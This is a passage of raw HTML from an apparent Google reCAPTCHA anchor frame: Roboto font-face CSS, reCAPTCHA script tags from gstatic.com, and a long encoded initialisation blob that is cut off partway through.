  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n1G2KZsvFEoGIf9Fcfawxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n1G2KZsvFEoGIf9Fcfawxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n1G2KZsvFEoGIf9Fcfawxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8KkwoLDnMKQw7vCtMOQMsK/VsOSfsOCE8OSwoBgwpzCiibCumdpb3nClMKWb2LDpjIKVFjDkmEPwosMBMKBelDCrSJewqEnwp/[base64]/CvzHCtsOlcANzFsO9wopBwqvDv3lWw51kwo9+PcO5w4AtQS/Cv8KMwqNZwpkOa8O/AcKzwodvwoMCw4VTw6zCjgbDv8OlUX7DnhNIw7TDpMOFw6x4MAbDkMKKw5pIwo59cCnCh2J+w7rCiXwjwpcsw4jCmAHDusKkWB89wrsGwrQqS8Ouw5JFw5jDgMKWEB8LS1oMYTgeAz7DpMOLKUxow5fDhcOzw4jDk8Oiw5t1w7zCj8OPw4bDgMO9AEppw7dQPMOVw5/[base64]/e33CvMK2wo/Ci8Okw47DrMOADMKvH8O5w7fCoTfCrMKSw59ManJuwp7DjsOyWMOJNsKyNMKvwrgMKF4UeSpcQ2fDrBHDiFjCjcKbwr/CuXnDgsOYecKbZ8O9DzYbwrojHk8Lwq0Swq3Cg8OLwrJtR1bDqcO5wpvCtn/Dt8OlwqhPeMOwwqNUGcOMVAXCuQV5wq1lRkjDuD7CmTrCsMOtP8KjIW7DrMOHwojDjkZ/w5bCjcOWwqPCuMOnV8KdN0ldLMKlw7hoIybCpVXCrnbDrcOpOWcmwplDegFpYsK2wpXCvsOLQVDCnxAHWCwIKn/DlWMiLDbDiUbDqBpxNl/[base64]/BcOpwrDDnifDoMO7asK0wopnwpcdwpPDp8Ovw4/CgnDCqsOhH8K4wpnDlcKiV8K7w4cGw6wMw5wyR8Kcwq9wwosrWmDCm3bDjcO2a8O/w7PDgmvCui5xfUjDkcK0w5bCusOSw5DCkcO8wq7DgBXDn0MUwo9Ow4rCo8K4wrHDl8O/wrLCpSbDksOnDXNJYTFuw63Dnj/DlMOuS8KmMsOTw6rCpsOfPMKcw6vCsHrDpsOYRMOEMyXDjgsHwoA1woFXecOBwojCgj8WwqF6ER5Cwr/Di2zChMKzYsODw4rDiwgSAQvDtzBUYmTDokliw50idsKfwr5odcK+w4oWwrEOOsKJGMKnw5XDqcKOw5AnJHHCin3Cl3EHQ0xmw5sUwpDDsMKCw7YjNsOUw6/[base64]/w5XDncK/WMK3WhXCuht8wr3Cn8KEwr8fECItw5/DgMOadwgYwo3DusK7R8KtwrnCjSN2XRjCtcO9LMOvw5TDkCXDl8OLwqDCl8KTX3Z8NcKvwp0Gw5nCgcKGwp/DuGvDqsKaw60qeMO2woVAMsKhw45cD8KnK8KTw7hUEsKJFcOowqLDoVcSw4dOwqcvwoA+NsOXw7xyw4obw4Bswr/CnsOrwq10BFnDvcK9w7wPcMKuw44zwrQDw57CklzCqUpdwqjDtcOLw4Buw5EdBcKja8KTw4XCjiLChHfDvHPDrMKWUMOdesKrAcKECMKew51tw5/Cj8K6w4jCiMO+w6fDnMO4YA4pw65RYcOQKxPDoMKeSHvDn2QEeMK3McKcXMKaw69Qw6oww657w5FqHHAgfRnCpVUowrHDncKGbSjDuCLDgsO2woNMwqPDtG/CoMOlQsKQFA0pK8Orc8KHGBPDlEDDh3hEQcKAw5TDq8Kiwr/[base64]/KR4Dw5jCrMKSw41ww6oWQRkqGsKJw7F3wqwbwobCsVppw5zChz4AworDgms1GV5rb0BvcwlLw78odcKAQsKtVyHDol/Ch8KZw7IWRy3DsWxewpvCg8KmwrPDs8Kjw7/DucOqw7sbw5bCmx3CtcKTYMOjwqxGw5Bcw4VQIcOXU0nDsBxowp/DscOnUwPDvxlYwqU+GcO8w6PDh03CsMKndQfDpMK8fH3DjsKwMwrCiR7DtGAlTcK9w6w8w5/DogXChcKOworDh8KoasKSwrVJwo3DiMO0wp8cw5bCucKqdcOowpMKQ8OAe11iw7XCq8O+wqoxHibDvBvCh3ErVAsfw4fCm8O5w5zCq8K2RcKnw6PDuHY9HsKswr9IwrjCoMKNewnCuMKvwq3Cnjs5wrTCpldvw5w9O8O2wrt/IsOOZsKsAMOqJ8Oiw5/Dgz7Co8OJCjMYAnzDoMOnS8KMHmACYxgAw652wqljWsO5w4QgRxViM8OwZMOTw6/DjnXCisKXwp3ClB3DnRnCoMKWHsOewp9SRsKuQMKpZTLDtcOIwpTDuTMGwqjDsMK/[base64]/DkjM+O8OwZmQmwqTDtcKqw4Rhw4rCosKwY8KrwrHDnE/CgsOJAsKQw6zDgnjDqD/CjcOowpslwqLDslzCksOUU8OOHEfDisOeXcKHKcO6w4Qrw7duw5AnYH7CuXHChDTCtsOpD0dtDyTCt050wrc5PBfCosK4aAkSKMKBw71sw63CjH3DncKvw5Bfw5HDpMOYwo1BL8ObwoNgw67DmcOBcU/CtifDkMOpwrU4VRLDmsOsNRLChsOETsKePxZJc8KmwrXDsMKzFW7DmMOAwrUbR1rDnMOKLyXDr8KSVAPDpMKawo9ywpfDr0zDjDF+w7UjSMOhwqNCw6prLMO8XnUMbykxUMOcQ0UecMOMw74DTh/Dn0HCpSkaaypYw4XCpcK6dcKzw5RMPcOwwoQGdgzClW7CskxqwrZxw5HCqhjCo8Kdw6PDnxDCl0fCtik9DMOrf8KWwqd5EnfCpsOzNMKGwrLDjwh1w4vDrsKrWRJ8wpYPfcKrwptxw5LDpWDDl1zDgG7DoTc/wptjOw7CpUjDj8K2w49sSDbDn8KcdAIkwp3DvsKVw4PDnD1jT8KkwoZ/w7kDPcOmNsO7R8K2wro9GsObHMKOQsOiw5DCsMK/HkkAJGMuAj4nwrJ+wqjCh8OyS8O4FhDCgsKwSX4SYMOGLMOqw5fCiMKaSBAhwrzCoDfCmDDDvcO/w5vDrkAcwrYodBLDhnnDrcKOw7liFCp8FyDDi0DCgDTCh8KHc8KMwpPCjg8hwp3CjcKdScK5PcOPwqJFOMO1RmUnYsOywpAeCwNlFMOdw6xXF2N0w4bDuVU6w7nDtcKENMOGFlzDlWFgTHjDkEBAfcOBJcKhJMO/wpbDj8KUISYtV8KhYTPCksKewoA8f1UDbsK3PiFPwp7CksKrRcKGAcKiwrnCmsO7NMKYZcKiw6zDhMOdw61Pw6HCj2grdyIAYcKWcsKRRH/Di8OAw6JaLjg/[base64]/Cqic5TFrDkFUhBsK6di4dJlxxUh99IcOfw5jCo8OYw45zw7o3csK5P8OOwqpRwqfDjsOJMQcoHAzDq8O+w6oIRcOcwo3ChmRNw6bDiRvCrsKHTMKMw75KJlA4DgAYwrR0XRDDtcKrH8OweMKuQ8KGwp/[base64]/[base64]/[base64]/wqVLwpLDo8K6wokYwrLDgsKsBnfCiRg1wqnDsxbCtXHCqMKzwqQswojDuG7CmCNmLMOiw5nDg8OUACbCrcOawp0ywo3CjCfCocO5L8ODwqLDgcO/[base64]/CiRLCogVtw7vCq3zCtcK4wogawqzDkBDCm0x8wpQhw6rDqzMvwrENw4bCumTCmQJTEUBZdCdrwoXDk8OUM8KwWT8KOcO6wo/CjsKWw4DCscOCw5EOIiPDhDgLw5kwa8OqwrPDrkrDi8Oow6kiw4/DkcK0WR7CucKZw7zDp3guEWXCl8O4woV4CFNJasOJw67Ci8OOE18owrHCs8O8w5vCtsKtwrQcBcO2O8Odw5wOwq7DpWJ3FTtsH8K4cnTCtsOJUlJyw4vCsMOdw48AJRDDsT7CkcO+ecOuZQHDix9lw4Y1GV7DjsOUfcKAPFpbSMKXFkl9wqsrw7/CvsKGQ0LDvEgaw77DhsOiw6AOwo3CrMOIw7nCq0XDoDt0wqTCvcKkwpEZATl6w7FywpoYw7PCvlRIW1/CsRbDoS80BDoqNsOWH3wpwqs0cAtfGiXDjHckwpnDjMK9w7opBSjDmE84wo0Uw57DtQFrW8KkaDR+wr1bPcOpw7IRw47Cjl0qwqrDhsOcIx7DtB3DmWFswpYED8Kew4ICwqPCpMO7w6/[base64]/DkMOTJMKUDMOSXsKew5zCmMKLw7E6w5sLw4TCpFJxcEYlwrjDkcKEwrRIw5gQYn1sw7/[base64]/[base64]/[base64]/Z8O3BRvDpi4WYl1twqTCrMOtcidZV8KhSsK1w5wlwrbDj8OYw70SPAA/Gn8qO8OJYcKzfMOJJRHDiVfDlHPCoH1tIS8Fwot6RybDgHlPHcKlwoxWcMK8w5kVwq1ywoDDj8KxwobDlCrDrGDCnTVTw4pVwqPDv8OAw6rCvjNcwqfCr1XCncKMwrMmw4rDohHClzJILl8YBVTChcKJwod7wp/DtDTDssO5woZCw63Dl8KqOsKedcOYFD/CrBUFw7PDqcOTwoHDn8OrEMOueykZw7ggA0jDgsO8w644w4LDhn/DnWnCicOkRcOjw58Jw5lWW37Ct0DDnytSch/[base64]/DhMOKwrg0w5LDnF8dw5UWQMOxGDvDlnp3w6dcw7YvSAXDrVA5wqwKfcOOwpZYB8OfwrhTw7BUdsKZcnMYBcKYG8K9JUkuw6laaHvDm8OaEMKyw6TCjRHDvXzCl8Olw5rDmgFtacO/w4bCocOMdsOow7BWwqnDjcO9b8K6fcOXw4rDtcO9K00Gw7oLJsKiPsKuw7bDhsOgIjltaMKiRMOaw5wiwp7DisOHIsKlVMKYN1fDksOkw6kJMcKcNTo+IMKdw7sLw7cyS8K+D8KPwqUAwqgyw7XCj8OpcXLCkcOzwpEbdB/DvMOkUcOIRUvDtFHCtMKgMlIfDcKODsKwOjUkUMOdLsOcdcK7dMODCyZENVUxGcOkWidMOQbDphVgw6F/CiVrYcKuWmPCjQhFw7oswqdGblExw7DCssKFSFVcwrB6w65pw4jDhznDnlvDqsKgXT7ChHjCq8OZfMO/w5wsI8KwHyXCh8KFwpvDlxjDvH/[base64]/CnUXCq8KpwqfDo8K1woLDh8KeCnHCvMKqGgE6I8KGwoDCiCE0YXAOT8KhHcKmKFXCiGLCnsO/bSTClsKDbsO8d8KmwrZiCsOdRsOGMxVkFMKIwrZaEVLDhcOBDcOdFsO6S3LDisOWw5nDscOnPGXDiHFqwpUvw4PChcObw41zwr5Yw6nCsMOqwqJ0w4Egw5Ynw6/ChMKBwrXDiAfCisO3DRbDjEPCvDHDiivCmsOAPcOoMcOfw4rDpcK4XD3ClsOKw4Y/YF3Cg8OcXsKpMsKAVcOybBXCrj7Dux/[base64]/wqFkw7PDj8OyPMOfwpsNwrvDsRtywovDoUXCiFNkw4dhwodIYMKjc8OXeMKLwrNEw6vCvVRQwqrDsgJrw5g2wpdhfcOUw54jAMKbCMOvwpAeLsKcLDfCmybCq8OZw4kdW8KgwqfDlXzCpcK6d8O4KMKywr8lEg5IwrhzwrjCvsOnwoF/w7l0MHENKxTDsMKkbMKDwrnCvMKXw71xwo8OEMKxBWrDocK9wprCtMKdwp1AF8OBfDfCkMOywp/Dmnd9JsKdCzPDtifCqMKvel8cwoViD8Ofw4rCtXEtUi0vwpjCjlXDisKKw5DCiiLCn8OEIm/DqngUw4haw7zDimPDl8OTwo7CpMK+aQYBMcOjdlFhw47CscONZz4Pw4BLwqjDp8KvZ1ovP8Okw6YaJMKsYxRrw4bClsO2w5pXEsOGa8KewrFqw54DfcO3w4Y/w53Cg8OFGUbCg8KCw4Vjwr5uw4rCosOiG19DBcOQAsKvIHrDrQHDsMKmwokawpRcwp3Ch28Bb3DDscKbwqrDo8Klw7rCoiMuNBoEw5ETw6nDoB4qCSDCilvDs8KBw4LDugnDg8OYET3Dj8O/YxrClMOhwpYLJcKNw5LDgxDDucOFHcOTJ8KIwp/ClGrCpcKPRcKNwqjDlhFhw7NVcsO/wrTDn0Z8wq05wrvCs2nDriECwprCiXTDhloMD8KNAxPCv1B2OsKEM1gaHMKaTcKkFVTCrRbClMKBT1lIw5V7wr4bAMK3w6jCqcKYeX7Ck8Omw4cCw7Agwp94WTfCsMO3wqZHw6fDqCbCvj7Cv8OuGMK9QSVCbjFSw6HCpxwpw7PDg8KnwpzCrRRFMG/Cn8KnHcKuwpZCRkwrZsKWFsKQLwlhdnbDncO1TWR+wpBowrMnB8Kvw4jDrcOtMcOMw5kQasOAwrvChULDlxdGZFJGMMOfw5kUw7pZWEscw5fCuVHCtsOWE8OFRxHCu8KUw7Qsw6I/ecOEL13Dh37DqMOYwql8asK8Z1sFw4fDqsOWw7lYw5bDi8KBTMOhMA5Iw45PGmpTwrxYwpbCtSnDvgPCncK0wqfDncKHXAPCn8KXdFIRw4XCkgsUwq4VHigEw67DscOPw6bDvcKKcsK4wpLDmMO/UsOPTsOoW8O/wosgR8OHF8KVN8OcNk3CllbCoEbCv8O+PTTCusKRelLDqcOVMcKKRMOBJsKnwoXDnhXCu8OJw40VOsKYWMOnBHwgcMOLw5/ClsKawqMRw4fDn2TCvcObGHTDvcKycgBSwrLCmMKuwpw2wqLCgS7Dm8OYw45WwrvCjMO/KsKBw7JiYUg2Vi/[base64]/wrHCtMKAw7VyTX5SLMO3aXY2w74jV8KHJ13CnMKtw4ZswpLDvcO2TcKQw67CqkLCgEpnwqjDoMO4w6vDrFjDkMOGwpPCjcKEC8O+FsKWbMKdwrHDssOUP8Krwq3CnsO2wrIMRj7DiCHDpmdFwoZvAMOlw755b8OKw7kncsK7LsOiw7Ugw4l7Ri/Cs8KtWBbDtAXCmwLCmMOrDsKFwohJwqnCmDIXHhUWwpJDwq8tN8KPek/CsEdYXTTDqcK8woRje8K7ZsK/w4EKacO4w71EPlA5w4HDvMKsO23DmMOvwqHDvsKsDDJJw4g8CBlPXiXDrDEwfXcEw7HDsVgaK3kWEsOzwpvDncK/[base64]/XsKOaAoAwrXDpirCm8KiUyFRSRYvIADCpgM6ZX0lw5kXfR9WWcKxwrcJwqbCh8Ocw7rDqMOBAQQXw5LCksO5NXs4w4jDvwwTesKiLVZDGB/DmcOWwqTCicO6RMKzLR4SwohzCRHCv8OtQUXDtsO7EMKMam/CisOzMhMCMsKhY2jCpcOFWcKVwqrCpAFIw5DCoBQ4OcOJGsOnZ3cLwq/DmRJ9w68aODI2dFoNGMKkQG8Ww5FCw5zCgQwEaSfDtxrCr8K6PXwsw41XwoRkLsOLDWZnw7nDu8OAw7osw7nDv1PDhsONDDo6XzQ8w5gfYMK4w4LDth89wrrChzMLZBPDhMOgw4zChMOSwodUwo3DpDEVwqjDvMOaCMKNwqs/wrjDuAbDicOLCCVIPMKLwpdLTktCwpMbfxBDC8OgDMK2w5nDhcOxVyEDImouAsOLwp5lwpQ0aS7CsyR3w5zDnXRXw69Cw57DhVkkYCbCn8OWw5wZAsOUwqbCjkXCkcOYw6jDgMKiGMKgw4/CgUw0w6BOd8Kbw5/DqMOSNEQEw7LDunfCr8OyAwrDicOrwrPDgcKewqnDnhPDvMKbw4TCmH8DGRc0YBZUJcKzE3IYWyR+ITPCpS/Doh56w6/Drw0hesOSw7wYwpjCizvDgRLDr8Kzw6o4BXZzF8KJVTDCuMO/OlPDk8O3w5lswooKHcKrw6RcfcKsWzhhH8OAw4TDs2xDw5PCrUrCvjbDrC7DoMOBwoAnw7bCoSHCvTJ6w7Z/wqDDrMObw7QsaFHCi8KPcQotVVFlw612J2zCk8OadMKnVX9iwoRNwr9MB8OKe8OFw5fCkMKKw5vDhnl+WsKaBnDCgWRWCgwGwpFEH24VW8KUGE98YgZjRWVjaAoHGcOvQDZbwrfDuXnDq8Kmw6oFw7/DuRXDrX91JsKgw7TCsXk2XsKTC2/CvcOPwo8ew5bCilc8wonClcKjw7fDvMOEYcK/[base64]/ClhsVVHTDs8OXwq5dwrbDscOrw7tCTxRHwrfDpsKpwr/CoMKFwoA/W8KWw53CqsOwEMOLB8OjIyN9G8Oyw4DDlw8swrvDnGBuw69qw5DCthp4bMKBN8KbfsOHaMO7w6UFL8OyBDfDicOCH8KRw65WW23DlsKQw6XDg2PDjXwXMFdPHm0MwqrDuErDjTrCqcONa3fCswzDmzvDmwjCicKlw6Ivw6tEL14Wwo7Dggw/w4XDt8OqwojDsHQRw63DgVkVRXJxw6JHRMKqwrXCtWvDnGrDscOjw7IiwrFvQsK5w6zCuD4yw4NZIlADwpNECyM9UmRTwpduDMKjE8KGJXIIW8KeczDCs2HCvy3DiMKTwq3CoMO8woFKw4RtTcOTFcKvPyYnw4dKw75NciDDvMOIcX1hwrLCjn7Ctg3DkljDtDDDkcO/w61Wwq57w7pnQRnCikLCmj/DmMOFKXg7bMKpA2tsEVnDo2MYKwLCsH9PM8O4wqwTJAZKVRrDmMOGPnJDw73DsFfDksOrwq8pAjTDh8KNMyjDsAUZSMK/[base64]/w5PDmsKLFMKUwpXCicKaJcKVQCPDj8O+wr5PwoPDoMKGwpDDtcO/a8OpAkERw5ASe8KkY8OScystwrUOMy3Dm0okNXYDw7HDl8Knw75Rwp/DjsObeEbCqj7CjMKbF8K3w6bCqWrCr8OHL8ONBMO4Gm1cw4IgSsK2LMO5NMKXw5rDvDXDvsK9w5QxBcOEYF3Dom5+wrczVsOPHScYasO0woxzXFvCrXTDhiDCsgPCpDdIw7Nawp/[base64]/Ds1HDgMK5CDcnOBnCnREPw5MDXsKrw6bDpmlbwp8GwpzDmgHCrXXChkDDtMKOwpxeJcK9HcKzw712wpvDrwjDi8Kjw5vDtMO/PsKaQcO3EDArwrrCsxfCnx3Do1Jww493w4rCjMODw5d/DsKxdcOGw6LDhsKCfcK2wrbCoH7Ctk/CnDHCnhF0w59acsK1w4xrQ3kpwqbDpHJxXRjDo3HCrMOjQQduw7XCjirDmG4Vw4VAwpXCvcO5wr1qXcKUJcK5eMOTw6UhwozClwA0KMK8R8KRw4XCpMO1wr/DpsKtLcK3wojDn8KQw4XCpMKpwrs9wqdiEz4INsO2w4XDp8OQQVZ4MQE6w6RnRyLCvcOyYcKGw5TCosK0w6HDoMOwQMOBWl7CpsKHIsOlGBDDrsKxw5lywo/[base64]/wrHDjlPCrww5dFxwNMKSFCPDuCtZw4PCrMKHJ8OjwoNfOcKhw7HCtMKLwqB6w5TDncOBw4TDn8KfTMKnTDfCvcKQw7rDvx/CuDXDksKbwo3DvCdTwrprw71xwr/DicOXWARBczjDqMKnEDTCt8Kaw6PDrGgYw7rDk3fDr8Kqwq3Cm07DvDwUDFASwqHCtEfCoWVqb8O/[base64]/w54tV0Uhw7/DhCprZn3CuwgXEcOqBWdKw7DDlA3Cq0V6w4Apw6INBmzDnsK1PnszDwMBw7TDjQ1RwrLCi8KIUx3DvMOQw5PCjBDDqHnCv8KiwoLCt8Kow4EIXMOzwr7Cm2TCngTCo1XCoX96woc0wrHDhEzCnzQAL8K4eMKawqdAw55HMQrDr0t/woBcMcKvMxcZw6QmwrBwwpxPw7PDpMOaw6PDtcKSwoIbw5V+w5bDl8O0QizCkcKAMcOTwroQFsK4Xy0Ow5Jiw5/CscKHIylcwo4wwobCnBBCwqNmMDcAJMOSG1TCqMONwo7Ct3vCojFnfyUwYsOFVsOZw6bDlghye27DrMOkCMOfY0B2KQZyw7DCilEBFFIswpDDtMOkw7dzwrrDsVY1aSUBw5nDlSswwr/Dl8OSw7wVw6siACbCqsOuX8OIw70EAMKHw4VaTRzDocOLUcOhQcOLVxTCgnHCrgrDrUPCkMK5AsO4C8O+EWfDlxXDiijDicOqwrvCr8K9w74yccONw61YKifDj0zChE/[base64]/DuhjDkycPw6tjwoTDrsKqwo8KbsKEw5VWw4lHDzgWw4h1AHgcw7rDih7DmcOiOsOVH8OZL102GyBMwpDCjsOBwpFOeMOwwo4Rw5dKw7/Cj8O/[base64]/wofDhcOPw7HCjsKJKWQKJsO7YMK+w43DvcOrfMKHE8KOw5NGHcOiQsKXX8ObEMORXcOuwqzCqxtOwpFbccK8X2QGIcKvwpjDjUDCmC9gw6vDi1nDgcKfw7jDjnLChsOCwp7Cs8OrfsOSTx/[base64]/CocOWWBAJEicQfsKHXMOow6jDi0PCoD8Fw47CgMKnw7vCmH/DmUbCnRzCqHrDv0QXw5pcwq0Cw5FOwqzDhjQKwpVpw5XCo8OHCcKcw5EoIcKEw4bDokrCqk1eT29zKMOnZU/DnsKWw497AHXCisKccsOJIg5RwqZxQFNAGBkNwoZQZUACw7UAw552QsOkwpdDLsOTwq3Cull5D8KfwpvCqcODacOJesK+WH/DosK+woh2w59+woxJHsK3w4lBwpTCq8KAOcO6bEDCgsOtwqHDgcOHMMOiB8OUwoMww4M3EV1zwp/ClsOEwo7CpmrCm8Obw6VQw7/DnFbCkxYsKcOqwrvDtjIMHUPCgk1rA8KfOcKuA8KcSnbDkDwNwqnChcKhSUPCh1VqZsO/PMODwpIgTmTDp1NJwqzCiwRxwrfDtT84ecK+TMOHPnPCsMO4wqDDinzDmX13BsOzw5jDl8ODJh7CscK9AcO1w68mRHzDnFQLw5PDiCg2wpFZwrNAwrDClcKIwqTCsD0twqrDrzknGsKQPCERWcObCWFLwo9Dw6wVCRfDu1/[base64]/Ds31hwodLA8KxYMKIScKALsKuLMKXJUtUw59Tw7nDkSl7DyI0w6HCtsK7GA1Fw7fDg0caw7Mdw63CliHCnwbCrxrDqcK2RMK7w5FNwqA2w6gyD8OowpfCkXMeTMO2LW/Dr3rCkcOlVzDCsTEaGx12GMOXcwxBwqN3wqbDqGkQw77DkcKcwpvCtC15VcKgwrjDmMKOw6pnwqpYBkYwMCvCoiLCpCTDrVnDr8KSMcK9w4zCrwrCqScIw481E8OsFlLCq8KKwqLCksKKNcKeWgNQwqx/wocHw6hnwoMabsKAFiYiOy9gOMORG3vCqcKYw6plwpfDnBd4w6wxwqMrwr92UmBvZ1xzDcK/YBHCnGvDpMOcdXJ/wovDucOQw5U9wpjDn05BbREuw73Cs8KFEMOmEsKnw69Bb0HCvA/Ctm5zwq5WA8KIwpTDmsKEKMKfZnvDj8OcZcOHKsObOV7CtMOtw4jChgHDkSl9wo1yTsK2wp8Cw4XCiMOyCzzCr8O/wpMtZwAew40QYh9sw75kd8O3wqrDmcOUR2g1UC7DnMKEw4vDpEnCssOdfsKwdXnDiMKPVFfDqRsRIBVlGMKvwp/DusO3woPDtz0ZCcKDPFLDk0FWwolLwpHCpMKWBiV/[base64]/DtEI6T8OFP2tBRBjDiCDCsDtewoloB0QwwqxJZcKSUD87woXCoBDCvMOsw6FkwpHDhsOmwpDCiWMVFcK2wr/ClMKEYsOhK13ClAXDmknDtMOSKsKpw6QHw6jDsx8Ww6pgwqrCr34mw53DsRjDu8ORwqTDi8KiL8K5Q1Fww6LDgWAgEcONw4kKwrN7w4R+GSgCYMKew7lRNw1jw5NGw5PDtHcUYMOMYwNXIkzCmADCvwd/w6R3w6rDqcKxEcKgZCpYaMOYYcOAwrwgwptZMCXCkR9fN8K9XkDCnm3DrMO1wphofMK7R8Kawpxqwooxw7DDnDUEw518wqMqEcOoDkoNw4fCksKTcSvDhcOnw5xtwrZIwokicV3Dp0PDom/DjzwuMltNT8K+M8Kcw4EkFjbDmsKZw6/CqMK/MFrDiTfCisKwTMORJ1DCosKhw4Arw48RwoPDoUcCwp/CkgrCnsKMwqpjFAUnw5URwrjDkcOlICDDsxnCr8Krc8OgbndIwo/DkyLCnQopVsO2w4J4RcOmVENowqU4ZcO/cMKbc8OeF2IcwocOwonDk8O8wqbDrcOfwqxMwr/Dj8OPW8OJQcKUMn/CujrDlV3CkSs4w5XDt8KLw61bwrbCv8OYPcOAwrQuw4bCr8Knw6/DsMK4wobCoHbCrSvDp1VvBsK7EsO4WgVPwot4wppDw7DDocOGKmzDqlU6FcKQRy3DojY1KcOKwq/CgcOhwqDCssOcMEPDp8Kkw4QIw5TDokHDhig7wp/DtXA2wo/[base64]/JcOjw7DDmXEpwo7DtsODwoTDoXsTIMKNwpIyLj5qC8Oew4rDk8KJwrEfEi1qw7gUw4vCnTHCtR5wXcOmw4jCoUzCssKwY8OMT8OYwqNqwr5PMz4ww57Cr13CnMOjPsKRw4lIw5t/McO2wqdYwpjDrjt7FjNRXDdKwpBdJ8Ouw6FTw5vDmMKrw5Inw5LDt07Cq8Ofw5rDjTLDunZhw4sicXDDr1Maw7DDhU7CgU7CpcOPwoTCj8KRD8KBwoJuwpg1KGR0XlBDw45Gwr/DsVrDjcOpwoPCsMKkwrnDhcKVbQgGFSM5dUhiC1rDmcKNwqQuw4JJJsKiZcOSw4LCrsO/AsKgwq7CgWs+CMOGCzPCrl0mw77CvwfCsjsSTMOyw5Apw5HCrmtNFBHCjMKOw6saXsKcwqDCosOzWsOKw6ckOxnDrmrDnxwxw5PCqHoXA8K9ECPDhwlKwqElWcK9OsO0AcKOQ2EnwrA3woV6w6s/w7oxw5HDlVERdHgLN8Kmw7I5EMOVwrbDosOTC8Krw6XDp0VkDcOabsK6WXXCjiRhwolDw6jCn11SSUIWw43CoF5/[base64]/[base64]/[base64]/UyzDmn4DezPDuVzDrk86HMOTG8K6w77CscKAbsOpwqwPwrJdEGMjw5Ziw47CgMK2Z8Krw7hlwpsrZ8OAwqLCi8O1w6o8OcOVwrl+wo/Cux/CsMOdw43DhsKSw6RdacKgRc